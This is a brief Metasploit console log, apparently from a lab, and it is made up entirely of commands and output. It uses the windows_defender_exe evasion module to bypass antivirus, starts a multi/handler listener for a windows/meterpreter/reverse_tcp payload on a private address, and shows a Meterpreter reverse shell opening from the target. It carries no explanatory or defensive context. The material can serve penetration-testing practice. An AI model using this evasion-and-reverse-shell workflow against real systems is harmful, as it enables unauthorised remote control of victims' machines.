 msf5 evasion(windows/windows_defender_exe) > handler -H 10.211.55.2 -P 3333 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 2.
[*] Started reverse TCP handler on 10.211.55.2:3333
msf5 evasion(windows/windows_defender_exe) > jobs
Jobs
====
Id  Name                    Payload                          Payload opts
--  ----                    -------                          ------------
2   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://10.211.55.2:3333
msf5 evasion(windows/windows_defender_exe) >
[*] Sending stage (180291 bytes) to 10.211.55.3
[*] Meterpreter session 12 opened (10.211.55.2:3333 -> 10.211.55.3:56740) at 2019-12-18 09:58:52 +0800